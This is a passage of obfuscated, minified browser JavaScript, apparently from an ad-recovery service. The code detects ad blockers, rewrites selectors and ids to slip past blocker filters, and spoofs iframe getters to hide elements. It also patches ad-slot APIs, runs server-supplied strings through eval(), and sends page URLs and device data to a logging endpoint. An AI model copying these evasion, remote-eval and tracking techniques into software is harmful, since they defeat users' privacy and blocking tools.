0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1864)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1557)](p,g[n(3062)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1557)](p,g[e(3062)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2498)===i.A[e(2910)](e(2694),!1)||(void 0!==f?f:w()&&![e(1179),e(3859)][e(3878)]((t=>location[e(3306)][e(3653)](t)))&&e(2498)===i.A[e(2910)](m)?(A(t)[e(1864)]((t=>{const n=e;f=t,i.A[n(1557)](m,t[n(3062)]())})),!0):(f=await A(t),i.A[e(1557)](m,f[e(3062)]()),f))}async function x(t){return await async function(){const t=a2l;let e=!1;try{const n=document[t(1724)](t(2919));n[t(3394)]("id",t(2281)),document[t(2845)][t(1553)](n),n[t(3394)](t(3612),t(2036));const r=["ad",t(2589),t(2281),t(602),t(284),t(1233),t(2408),t(3431),t(194),t(1456),t(2789),t(3501),t(2182),t(1665),t(1436),t(712),t(812),t(1503),t(2263)];for(const i of r){n[t(1545)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2e3)](n);if(t(1531)===r[t(2341)]||t(3537)===r[t(1103)]){o.A[t(3619)](t(1569)),e=!0;break}}document[t(2845)][t(3309)](n)}catch(e){o.A[t(3619)](t(1955)[t(1136)](e))}return e}()?[!0,1]:await async function(){const t=a2l,e=XMLHttpRequest[t(3062)]();return!(!e[t(1187)](t(3058))||!e[t(1187)](t(1769))||(o.A[t(3619)](t(1765)),0))}()?[!0,2]:await async function(t){const e=a2l,n=[];if(t)for(const r of t)e(3566)===r[e(1895)]&&n[e(3713)]({url:r[e(3227)]});const r=window[e(1448)][e(3306)][e(3653)](e(1807));return r?n[e(3713)]({url:e(2183)}):(n[e(3713)]({url:e(449),mustIncludeStrings:[e(284)],mustExcludeStrings:[e(3007)]}),s.A[e(579)]()||n[e(3713)]({url:e(367),mustIncludeStrings:[e(359)],mustExcludeStrings:[e(3007)]})),(await Promise[e(3532)]([...n[e(3808)]((t=>k(t[e(3227)],t[e(226)],t[e(2448)]))),r?_():M()]))[e(3878)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2l,n=t[e(525)]||[],r=await Promise[e(3532)](t[e(3227)][e(3808)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2l;if(i(2481)===t[i(1895)]){const t=new XMLHttpRequest;t[i(3641)](i(1514),(()=>{const r=i;4===t[r(1074)]&&(t[r(2135)]>=200&&t[r(2135)]<300||n[r(1187)](t[r(2135)])?e():o())})),t[i(3641)](i(3831),(()=>o())),t[i(3331)](i(662),r),t[i(3488)]()}else if(i(2786)===t[i(1895)])if(s.A[i(2526)]())k(r)[i(1864)]((t=>t?o():e()))[i(2672)](o);else{const t=new Image;t[i(3641)](i(471),(()=>e())),t[i(3641)](i(3831),(()=>o())),t[i(2415)]=r}else if(i(2912)===t[i(1895)]){const t=document[i(1724)](i(2912));t[i(3641)](i(471),(()=>e())),t[i(3641)](i(3831),(()=>o())),t[i(2415)]=r,document[i(2845)][i(1553)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3619)](i(3804)[i(1136)](t[i(3227)])),!0):(o.A[i(3619)](i(1249)[i(1136)](t[i(3227)],i(1916))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2786),url:[e(2892),e(583)]})}async function k(t){const e=r;let n=arguments[e(2080)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2080)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2910)]()[e(199)][e(3373)](window,t);if(r[e(610)])return!0;if(null===r[e(2964)]&&e(352)===r[e(1895)])return!0;if(r[e(2135)]<200||r[e(2135)]>=300)return!0;const o=await r[e(1143)]();if(0===o[e(2080)])return!0;if(!n[e(3541)]((t=>o[e(1187)](t))))return!0;if(i[e(3878)]((t=>o[e(1187)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3619)](e(1317)[e(1136)](t)),!1):(o.A[e(3619)](e(1275)[e(1136)](t,e(1311))),!0)}return!1}async function _(){const t=r,e=document[t(1724)](t(2854)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3612)][o(177)](o(1625),"0"),e[o(3612)][o(177)](o(3296),"0"),e[o(3612)][o(177)](o(1103),o(3537)),e[o(3612)][o(177)](o(1302),o(1531)),document[o(2845)][o(1553)](e);const s=null===(i=d.A[o(2910)](window)[o(2391)][o(2910)][o(3373)](e,window))||void 0===i?void 0:i[o(2213)];if(!s)return n(!1);s[o(2653)][o(3331)](),s[o(2653)][o(2209)](o(1668)),s[o(2653)][o(2120)]();const a=s[o(2653)][o(1724)](o(2912));a[o(3394)](o(2415),o(2183)),a[o(3641)](o(471),(()=>n(!1))),a[o(3641)](o(3831),(()=>n(!0))),s[o(2653)][o(2845)][o(1553)](a)}));return e[t(1260)](),n}async function M(){const t=r,e=document[t(1724)](t(2854)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3612)][o(177)](o(1625),"0"),e[o(3612)][o(177)](o(3296),"0"),e[o(3612)][o(177)](o(1103),o(3537)),e[o(3612)][o(177)](o(1302),o(1531)),document[o(2845)][o(1553)](e);const s=null===(i=d.A[o(2910)](window)[o(2391)][o(2910)][o(3373)](e,window))||void 0===i?void 0:i[o(2213)];if(!s)return n(!0);s[o(2653)][o(3331)](),s[o(2653)][o(2209)](o(1668)),s[o(2653)][o(2120)]();const a=s[o(2653)][o(1724)](o(2912));a[o(3394)](o(2415),o(449)),a[o(3641)](o(471),(()=>{const t=o;try{var e;const r=s[t(284)];if(!r)return n(!0);if(!(null===(e=Object[t(1306)](r,t(601)))||void 0===e?void 0:e[t(1557)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3641)](o(3831),(()=>n(!0))),s[o(2653)][o(2845)][o(1553)](a)}));return e[t(1260)](),n}function z(){const t=r,e=i.A[t(2910)](t(2624),!1,t(1731));return!!e&&!!e[t(2149)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});class o{static[r(314)](){const t=r;try{if(null!=window[t(3789)][t(2089)]&&t(314)===window[t(3789)][t(2089)][t(314)][t(1516)])return!0}catch(t){}return!1}static[r(579)](){const t=r;try{if(o[t(314)]())return!1;const e=navigator[t(317)][t(3203)](),n=[t(2746)];return![t(1304),t(420),t(2640),t(2188),t(1226),t(174),t(1510),t(397),t(2208),t(3816),t(2687),t(373),t(1643)][t(3878)]((n=>e[t(1187)](n)))&&n[t(3878)]((n=>e[t(1187)](n)))}catch(t){}return!1}static[r(2094)](){const t=r;try{if(o[t(314)]())return!1;const e=navigator[t(317)][t(3203)]();if(e[t(1187)](t(978))||e[t(1187)](t(1750)))return!0;const n=[t(2208)];return![t(1304),t(420),t(2640),t(2188),t(1226),t(174),t(1510),t(397),t(3816),t(2687),t(373),t(1643)][t(3878)]((n=>e[t(1187)](n)))&&n[t(3878)]((n=>e[t(1187)](n)))}catch(t){}return!1}static[r(2526)](){const t=r;try{const e=navigator[t(317)][t(3203)]();return e[t(1187)](t(2309))&&e[t(1187)](t(872))}catch(t){}return!1}static[r(3674)](){const t=r;try{return navigator[t(317)][t(3203)]()[t(1187)](t(1467))}catch(t){}return!1}static[r(764)](){const t=r;return navigator[t(317)][t(3203)]()[t(1187)](t(675))}}},5131:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(692),s=6e5,a=()=>{const t=r,e=o.A[t(2910)](i);if(e)try{const n=Date[t(2392)](),r=JSON[t(3879)](atob(e))[t(640)]((e=>e[t(1100)]+s>n));o.A[t(1557)](i,btoa(JSON[t(1473)](r)))}catch(t){}},c=()=>!window[r(1448)][r(3306)][r(3653)](r(3859)),l=t=>{const e=r;a();const n=o.A[e(2910)](i);if(n)try{const r=JSON[e(3879)](atob(n)),o=Date[e(2392)](),i=r[e(2030)]((n=>n[e(3227)]===t));if(!i||i[e(1100)]+s<o)return;return i[e(2715)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2910)](i);try{const r=s?JSON[n(3879)](atob(s)):[],a=r[n(1364)]((e=>e[n(3227)]===t));-1!==a?(r[a][n(2715)]=e,r[a][n(1100)]=Date[n(2392)]()):r[n(3713)]({url:t,timestamp:Date[n(2392)](),blocked:e}),o.A[n(1557)](i,btoa(JSON[n(1473)](r)))}catch(t){}}},8131:(S,R,f)=>{"use strict";const Sp=a2l;f.d(R,{A1:()=>N,AG:()=>e,M5:()=>s,VE:()=>z,VL:()=>L,vR:()=>t,z9:()=>A});var Z=f(1783),C=f(9141),B=f(9754),g=f(8110),F=f(6033),T=f(5281),M=f(7549),K=f(8542),c=f(6524),h=f(5131);function A(y){const SQ=a2l,O=null==y?void 0:y[SQ(3808)](((t,e)=>({autoRecovery:t,configIndex:e})))[SQ(640)]((t=>{const e=SQ;let{autoRecovery:n}=t;return n[e(3030)]}))[SQ(2030)]((Q=>{const SU=SQ;let{autoRecovery:H}=Q;if(!H[SU(1433)])return!0;try{if(eval(H[SU(1433)][SU(3598)]))return!0}catch(t){M.A[SU(3619)](SU(1200),t)}return!1}));return O}function L(t,e,n){const r=a2l;try{const o=(0,Z.Wq)({protectUrlContext:e,url:n,kind:Z.MN[r(2071)],endpoint:C.A[r(3812)]}),i=r(695)[r(1136)](o,'"]');if(!B.A[r(2910)](t)[r(371)][r(3373)](t[r(2653)][r(2845)],i)){const e=t[r(2653)][r(1724)](r(2323));e[r(1694)]=r(3168),e.as=r(2912),B.A[r(2910)](t)[r(3817)][r(1557)][r(3373)](e,o),t[r(2653)][r(2845)][r(1553)](e)}}catch(t){}}const b=[];let Y=!1;function e(t,e,n){const r=a2l;b[r(3713)](n),Y||(Y=!0,function n(){const o=r,i=b[o(1687)]();if(!i)return void(Y=!1);const s=t[o(2653)][o(1724)](o(2912));s[o(2415)]=(0,Z.Wq)({protectUrlContext:e,url:i[o(2415)],kind:Z.MN[o(2071)],endpoint:C.A[o(3812)]});for(const{name:t,value:e}of Array[o(1586)](i[o(286)]))o(2415)!==t&&s[o(3394)](t,e);i[o(1743)]||i[o(1788)]?(s[o(3641)](o(471),(()=>{const t=o;i[t(2696)](new Event(t(471)))})),s[o(3641)](o(3831),(()=>{const t=o,e=new Event(t(3831));e[t(1146)]=!0,i[t(2696)](e)})),t[o(2653)][o(2845)][o(1553)](s),n()):(s[o(3641)](o(471),(()=>{const t=o;i[t(2696)](new Event(t(471))),n()})),s[o(3641)](o(3831),(()=>{const t=o,e=new Event(t(3831));e[t(1146)]=!0,i[t(2696)](e),n()})),t[o(2653)][o(2845)][o(1553)](s))}())}async function N(t,e,n){const r=a2l;if(!(0,h.Tq)())return await J(t,e,n);const o=(0,h.H$)(n);if(void 0!==o)return J(t,e,n)[r(1864)]((t=>{(0,h.fd)(n,t)})),o;const i=await J(t,e,n);return(0,h.fd)(n,i),i}async function J(t,e,n){const r=a2l;if(K.A[r(2094)]()&&K.A[r(764)]())return await(0,c.p)(e,n);const o=t[r(2653)][r(1724)](r(2323));o[r(1694)]=r(3168),o.as=r(2912),B.A[r(2910)](t)[r(3817)][r(1557)][r(3373)](o,n);const i=new Promise((e=>{const n=r;o[n(3641)](n(471),(()=>{const r=n;try{t[r(2653)][r(2845)][r(3309)](o)}catch(t){}e(!1)})),o[n(3641)](n(3831),(()=>{const r=n;try{t[r(2653)][r(2845)][r(3309)](o)}catch(t){}e(!0)}))}));return t[r(2653)][r(2845)][r(1553)](o),i}function t(t,e,n){const r=a2l;if(n[r(1144)]&&n[r(1390)]instanceof Element&&!n[r(1390)][r(1063)]){n[r(1390)][r(1063)]=!0;const o=(0,Z.Wq)({protectUrlContext:t,url:n[r(1144)],kind:Z.MN[r(2358)],endpoint:C.A[r(3812)]}),i=e[r(2653)][r(1724)](r(2323));Array[r(1586)](n[r(1390)][r(286)])[r(1214)]((t=>{const e=r;i[e(3394)](t[e(1516)],t[e(383)])})),B.A[r(2910)](e)[r(3817)][r(1557)][r(3373)](i,o),i[r(1063)]=!0,n[r(1390)][r(3699)](r(2297),i)}}const x=[Sp(2211),Sp(867),Sp(1268),Sp(2093),Sp(902),Sp(2887),Sp(979),Sp(2847),Sp(431),Sp(830),Sp(1344),Sp(2530)],P=3,d=t=>{const e=Sp;var n;if(e(1531)!==t[e(3612)][e(2341)]||!t[e(3386)][e(1187)](e(2425)))return!1;if(t[e(3386)][e(2080)]>1e4)return!0;const r=null!==(n=t[e(2950)])&&void 0!==n?n:"";return x[e(640)]((t=>r[e(1187)](t)))[e(2080)]>=P},z=(t,e,n)=>{const r=Sp,o=t=>(0,g.Bo)(e,t),i=t=>(0,g.pI)(e,t),s=t=>(0,g.yu)(e,t);try{for(const u of Array[r(1586)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1063)]){var a;if(!d(u)||null!==(a=e[r(674)])&&void 0!==a&&a[r(3878)]((t=>{const e=r;var n;return null===(n=u[e(2950)])||void 0===n?void 0:n[e(1187)](t)}))){var c,l;const n=(0,F.Qw)({protectUrlContext:t,selector:null!==(c=u[r(2950)])&&void 0!==c?c:"",idFilter:t=>(0,g.Bo)(e,t),attributeFilter:t=>(0,g.yu)(e,t)});u[r(2950)]=null!==(l=u[r(2950)])&&void 0!==l&&l[r(1187)](r(2754))?n:""[r(1136)](u[r(2950)],",")[r(1136)](n)}for(let e=0;e<u[r(3612)][r(2080)];e++){const n=u[r(3612)][e],a=u[r(3612)][n];r(2540)==typeof a&&a[r(1187)](r(3432))&&(u[r(3612)][n]=(0,F.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}z(t,e,u[r(3846)]),u[r(1063)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1063)]&&z(t,e,u[r(3846)]),u[r(1063)]=!0)}catch(t){}},s=(t,e,n)=>{const r=Sp;if(!(n instanceof Element))return;const o=B.A[r(2910)](window)[r(823)][r(2910)][r(3373)](n);if((0,g.ts)(e,o)){const t=B.A[r(2910)](window)[r(1157)][r(2910)][r(3373)](n),e=r(1574)+(0,T.md)(o[r(3203)]()),i=new RegExp("<"[r(1136)](o[r(3203)](),r(2937)),"gi"),s=new RegExp("</"[r(1136)](o[r(3203)](),">"),"gi"),a=t[r(1674)](i,"<"[r(1136)](e,"$1"))[r(1674)](s,"</"[r(1136)](e,">"));B.A[r(2910)](window)[r(1157)][r(1557)][r(3373)](n,a)}const i=B.A[r(2910)](window)[r(2792)][r(2910)][r(3373)](n);(0,g.Bo)(e,i)&&B.A[r(2910)](window)[r(2792)][r(1557)][r(3373)](n,(0,T.md)(i));const s=B.A[r(2910)](window)[r(1835)][r(2910)][r(3373)](n);for(const t of Array[r(1586)](s))(0,g.Bo)(e,t)&&(s[r(3499)]((0,T.md)(t)),s[r(1260)](t));const a=B.A[r(2910)](window)[r(1823)][r(2910)][r(3373)](n);for(const t of Array[r(1586)](a))if((0,g.yu)(e,t[r(1516)])){const e=r(697)+(0,T.md)(t[r(1516)][r(3107)](5)[r(3203)]());B.A[r(2910)](window)[r(770)][r(3373)](n,e,t[r(383)]),B.A[r(2910)](window)[r(815)][r(3373)](n,t[r(1516)])}else(0,g.v5)(e,t[r(1516)],t[r(383)])&&B.A[r(2910)](window)[r(770)][r(3373)](n,t[r(1516)],(0,T.md)(t[r(383)]));if(n instanceof HTMLAnchorElement){const o=B.A[r(2910)](window)[r(877)][r(3373)](n,r(1144));if(o&&!(0,Z.EW)(o))try{const i=new URL(o)[r(3306)];(e[r(777)][r(3878)]((t=>t[r(617)](o)))||e[r(1169)][r(3878)]((t=>i[r(3653)](t))))&&B.A[r(2910)](window)[r(770)][r(3373)](n,r(1144),(0,Z.Wq)({protectUrlContext:t,url:o,kind:Z.MN[r(3607)],endpoint:C.A[r(3812)]}))}catch(t){}}const c=n[r(1181)]()[r(640)]((t=>t[r(1187)](r(3485))));c[r(2080)]>0&&c[r(1214)]((t=>{n[r(3276)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(776);var g=function(t){const e=r;return t[t[e(1588)]=0]=e(1588),t[t[e(1745)]=1]=e(1745),t[t[e(1990)]=2]=e(1990),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2080)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1990)],s=arguments[e(2080)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2080)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1350)]=t,this[e(3821)]=o,this[e(963)]=s,this[e(434)]=a,(0,i.A)(this,e(3031),(function(t){const r=e;for(var o=arguments[r(2080)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2392)](),inventoryId:n[r(963)],args:i}})),(0,i.A)(this,e(633),(()=>{const t=e;window[t(3641)](t(1050),(e=>{const n=t;if(e[n(3649)]&&e[n(3649)][n(3104)]===p){if(this[n(3821)]===g[n(1745)])return b({inventoryId:this[n(963)],...e[n(3649)]});if(this[n(3821)]===g[n(1588)]&&e[n(3649)][n(963)]){if(n(3619)===e[n(3649)][n(1258)])return w[n(3619)]("["[n(1136)](e[n(3649)][n(963)],"]"),...e[n(3649)][n(2788)]);if(n(1737)===e[n(3649)][n(1258)])return w[n(1737)]("["[n(1136)](e[n(3649)][n(963)],"]"),...e[n(3649)][n(2788)]);if(n(3831)===e[n(3649)][n(1258)])return w[n(3831)](e[n(3649)][n(3831)],"["[n(1136)](e[n(3649)][n(963)],"]"),...e[n(3649)][n(2788)])}}}))})),(0,i.A)(this,e(3347),(()=>{const t=e,n=async()=>{const t=a2l;if(t(1647)!==window[t(1448)][t(1931)]&&t(2899)!==window[t(1448)][t(1931)])return;window[t(1448)][t(1931)]="";const e=prompt(t(550));if(t(2825)===e)return this[t(434)][t(1214)]((e=>console[t(3502)](...e[t(2788)])));if(t(2899)!==e)return;const n=prompt(t(1876)),r=prompt(t(1050)),o=await w[t(798)](t(556),null!=n?n:t(1415),null!=r?r:t(1415));alert(t(3209)),window[t(3331)](t(175)[t(1136)](o))};window[t(3641)](t(3885),n),window[t(603)](n,3e3)})),o===g[e(1588)]&&this[e(3347)](),o!==g[e(1588)]&&o!==g[e(1745)]||this[e(633)]()}static[r(3619)](){const t=r;this[t(763)]();for(var e=arguments[t(2080)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2384)][t(3031)](t(3619),...n);if(this[t(2384)][t(3821)]!==g[t(1588)])return b(i);this[t(2384)][t(434)][t(3713)](i),(l.A[t(3619)]||t(2498)===u.A[t(2910)](t(1565),!1))&&console[t(3502)](...n)}static[r(1737)](){const t=r;this[t(763)]();for(var e=arguments[t(2080)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2384)][t(3031)](t(1737),...n);if(this[t(2384)][t(3821)]!==g[t(1588)])return b(i);this[t(2384)][t(434)][t(3713)](i),(l.A[t(3619)]||t(2498)===u.A[t(2910)](t(1565),!1))&&console[t(1737)](...n)}static[r(3831)](t){const e=r;this[e(763)]();for(var n=arguments[e(2080)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2384)][e(3031)](e(3831),[t,...o]);if(s[e(3831)]=t,this[e(2384)][e(3821)]!==g[e(1588)])return b(s);this[e(2384)][e(434)][e(3713)](s),(l.A[e(3619)]||e(2498)===u.A[e(2910)](e(1565),!1))&&console[e(3831)](t,...o)}static[r(1416)](t,e){const n=r;return this[n(763)](),w[n(3619)](n(1416),t,e),w[n(3619)](n(2113),function(){const t=n;try{const e=performance[t(3094)](t(1267));if(0===e[t(2080)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1214)]((e=>{const c=t;n++,r+=e[c(2184)],(0===a||a>e[c(2184)])&&(a=e[c(2184)]),u<e[c(2184)]&&(u=e[c(2184)]),e[c(1516)][c(3151)](l.A[c(3812)])&&(0,s.EW)(e[c(1516)])&&(0,s.sH)(e[c(1516)])[c(3594)][c(3151)](l.A[c(3812)])&&(o++,i+=e[c(2184)],(0===d||d>e[c(2184)])&&(d=e[c(2184)]),f<e[c(2184)]&&(f=e[c(2184)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(798)](t,e,e)}static async[r(798)](t,e,n){const o=r;this[o(763)]();const i=this[o(2384)][o(434)][o(3808)]((t=>({...t,timestamp:Math[o(1e3)](t[o(1100)]/1e3)}))),u=c.A[o(2875)](JSON[o(1473)](i)),p=await(0,f.C8)(this[o(2384)][o(1350)],l.A[o(3812)])?(0,f.XV)(l.A[o(3812)],0):l.A[o(3812)],g=new URL(""[o(1136)](p,o(2613)));return g[o(184)][o(2240)](o(243),l.A[o(243)]),g[o(184)][o(2240)](o(1895),t),g[o(184)][o(2240)](o(3042),e),g[o(184)][o(2240)](o(1050),n),g[o(184)][o(2240)](o(3227),location[o(1144)]),g[o(184)][o(2240)](o(2292),(0,d.z3)()[o(3062)]()),g[o(184)][o(2240)](o(2365),(await(0,h.H4)())[o(3062)]()),g[o(184)][o(2240)](o(1101),m.A[o(2261)](16,16)),(await a.G[o(491)](o(3656),(0,s.Wq)({protectUrlContext:this[o(2384)][o(1350)],url:g,endpoint:p}),u))[o(2964)]}}o=w,(0,i.A)(w,r(2384),void 0),(0,i.A)(w,r(3300),(t=>o[r(2384)]=new o(t,g[r(1588)]))),(0,i.A)(w,r(1780),((t,e)=>o[r(2384)]=new o(t,g[r(1745)],e))),(0,i.A)(w,r(763),(()=>{const t=r;o[t(2384)]||(o[t(2384)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(1153)][e(2213)];){n=n[e(2031)][e(2213)];try{t[e(3104)]=p,n[e(3690)](t,"*")}catch(t){}}}},11:(S,R,f)=>{"use strict";f.d(R,{I:()=>M,i:()=>T});var Z=f(9141),C=f(5180),B=f(5281),g=f(1783),F=f(7549);const T=()=>{const t=a2l;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc5454je5njj";if(18===e[t(2080)])return null;const n=(0,C.OC)(decodeURI(e));if(!n)throw t(825);return n}catch(e){const n=t(1457)[t(1136)](e);return F.A[t(3831)](n),null}},M=(t,e,n,r)=>{const o=a2l;t[o(640)]((t=>o(3532)===t[o(2405)]||o(3877)===t[o(2405)]&&e||o(2354)===t[o(2405)]&&e&&n||o(2318)===t[o(2405)]&&!e))[o(1214)]((t=>(t=>{const e=o;try{const n=t[e(3374)][e(1674)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,g.Wq)({protectUrlContext:r,url:n,endpoint:Z.A[e(3812)]})))[e(1674)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(827)]&&K(n),t[e(987)]&&window[e(603)]((()=>K(n)),t[e(987)][e(800)]),t[e(3724)]&&window[e(3641)](t[e(3724)][e(1895)],(()=>K(n)))}catch(t){console[e(3831)](t)}})(t)))},K=c=>{const RM=a2l;try{eval(c)}catch(t){Z.A[RM(3619)]&&console[RM(3831)](RM(2539),t)}}},2691:(S,R,f)=>{"use strict";const RK=a2l;f.d(R,{N2:()=>e,je:()=>N,lD:()=>Y});var Z=f(7549),C=f(2997);const B=RK(3240),g={querySelectorAll:()=>[]},F={postMessage:()=>null,document:g,parent:window};function T(){const t=RK;safe[t(924)]();const e=Object[t(1306)](HTMLIFrameElement[t(2939)],t(1401));Object[t(1986)](HTMLIFrameElement[t(2939)],t(1401),{get:function(){const n=t;if(this[n(1201)](B))return F;for(var r=arguments[n(2080)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2910)][n(3373)](this,...o)}});const n=Object[t(1306)](HTMLIFrameElement[t(2939)],t(3590));Object[t(1986)](HTMLIFrameElement[t(2939)],t(3590),{get:function(){const e=t;if(this[e(1201)](B))return g;for(var r=arguments[e(2080)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2910)][e(3373)](this,...o)}})}function M(t){t[RK(3394)](B,"")}function K(){const t=RK,e=navigator[t(317)][t(3203)]();return![t(1304),t(420),t(2640),t(2188),t(1226),t(1510)][t(3878)]((n=>e[t(1187)](n)))&&[t(2208),t(2746)][t(3878)]((n=>e[t(1187)](n)))}function c(t,e){return generateSafePromise(((n,r)=>{const o=a2l;let i=0;t[o(1214)]((s=>{const a=o;s[a(1864)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2080)]&&n(!1)}))[a(2672)](r)}))}))}function h(t){const e=RK,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1219)](t));)r[e(3713)](t[e(3107)](o,i[e(2895)])),r[e(3713)](A(i[1])),o=i[e(2895)]+i[0][e(2080)];return r[e(3713)](t[e(3107)](o)),r[e(2948)]("")}function A(J){const Rt=RK;try{const t=eval(J);return null===t?Rt(1415):void 0===t?Rt(1431):t[Rt(3062)]()}catch(t){return console[Rt(3831)](t),t[Rt(3062)]()}}function L(t){const e=RK;[e(215),e(850),e(3486),e(2665),e(1119),e(1711),e(2423),e(680),e(972),e(1039),e(322)][e(3878)]((t=>location[e(3306)][e(3653)](t)))&&Object[e(1986)](t,e(3510),{get:function(){return 8}})}const b=(t,e,n)=>{const r=RK;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(172)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1766)][t]=e,i),clearTargeting:()=>(o[r(1766)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1766)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2013)](o[r(1766)]),getTargetingMap:()=>o[r(1766)],setForceSafeFrame:t=>i};return i};function Y(t){const e=RK;window[e(2370)]=window[e(2370)]||{},window[e(2370)][e(3393)]=window[e(2370)][e(3393)]||[];const n=function(){const n=e,r=window[n(2370)][n(721)];window[n(2370)][n(721)]=function(e,o){const i=n;if(o===window[i(2370)][i(1429)][i(3059)][i(3101)]||t[i(3878)]((t=>e[i(3203)]()[i(1187)](t[i(3203)]()))))return Z.A[i(3619)](i(2709),e),b(e,i(172),i(1644));for(var s=arguments[i(2080)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(3373)](this,e,o,...a)}};try{window[e(2370)][e(3393)][e(2252)](n)}catch(t){Z.A[e(3831)](e(2500)+t),window[e(2370)][e(3393)][e(3713)](n),window[e(2370)][e(3393)][e(3713)]((()=>{const t=e,n=window[t(2370)][t(2260)]()[t(2501)]()[t(640)]((e=>e[t(1204)]()))[t(640)]((e=>e[t(2834)]()[t(3203)]()[t(1187)](t(1644))));n[t(2080)]>0&&(Z.A[t(3619)](t(2491)+n[t(3808)]((e=>e[t(2834)]()))[t(2948)](", ")),window[t(2370)][t(454)](n))}))}}function e(t){const e=RK;if(0===t[e(2080)])return;window[e(2370)]=window[e(2370)]||{},window[e(2370)][e(3393)]=window[e(2370)][e(3393)]||[];const n=function(){const n=e,r=window[n(2370)][n(3430)];window[n(2370)][n(3430)]=function(e,o,i){const s=n,a=t[s(640)]((t=>e[s(1187)](t)));if(a[s(2080)]>0)return Z.A[s(3619)](s(3282),e,s(2088),a[s(2948)](", "),"]"),b(e,o,i);for(var c=arguments[s(2080)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3373)](this,e,o,i,...l)}};try{window[e(2370)][e(3393)][e(2252)](n)}catch(r){Z.A[e(3831)](e(2500)+r),window[e(2370)][e(3393)][e(3713)](n),window[e(2370)][e(3393)][e(3713)]((()=>{const n=e,r=window[n(2370)][n(2260)]()[n(2501)]()[n(640)]((e=>t[n(3878)]((t=>e[n(2834)]()[n(1187)](t)))));r[n(2080)]>0&&(Z.A[n(3619)](n(2717)+r[n(3808)]((t=>t[n(2834)]()))[n(2948)](", ")),window[n(2370)][n(454)](r))}))}}function N(){const t=RK;(arguments[t(2080)]>0&&void 0!==arguments[0]?arguments[0]:[t(1384)])[t(1214)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3164)]=window[e][n(3164)]||[],window[e][n(3164)][n(3713)]((function(){const t=n,r=function(t){const n=a2l;try{t&&n(2820)==typeof 